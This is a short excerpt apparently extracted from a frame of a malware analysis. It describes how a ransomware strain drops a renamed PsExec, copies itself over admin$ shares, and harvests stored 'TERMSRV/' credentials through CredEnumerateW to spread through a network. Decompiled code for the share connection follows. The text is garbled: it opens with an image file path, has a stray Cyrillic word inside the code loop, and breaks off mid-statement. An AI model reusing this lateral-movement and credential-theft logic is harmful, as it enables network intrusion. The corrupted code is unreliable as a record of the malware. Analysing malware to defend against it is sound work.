 The ransomware attempts to drop the legitimate psexec.exe (typically renamed to dllhost.dat) from an embedded resource within the
malware. It then scans the local network for admin$ shares, copies itself across the network, and executes the
binary remotely using PSEXEC.
In addition to credential dumping, the malware also tries to steal credentials by using the CredEnumerateW function to get all the other
user credentials potentially stored on the credential store. If a credential name starts with "TERMSRV/" and the type is set as 1 (generic) it
uses that credential to propagate through the network.
wsprintfW(&Name, L"\\\\%s\\admin$", a1);
NetResource.dwScope = 0;
memset(&NetResource.dwType, 0, 0x1Cu);
NetResource.lpRemoteName = &Name;
NetResource.dwType = 1;
get_current_module_name_convert_tows(&v23);
wsprintfW(&FileName, L"\\\\%ws\\admin$\\%ws", a1, &v23);
while ( 1 )
{
США
v11 = v4;
v18 = WNetAddConnection2W(&NetResource, lpPassword, lpUserName, 0);
wsprintfW(&pszPath, L"\\\\%ws\\admin$\\%ws", a1, &v23);
v5 = PathFindExtensionW(&pszPath);
if ( v5 )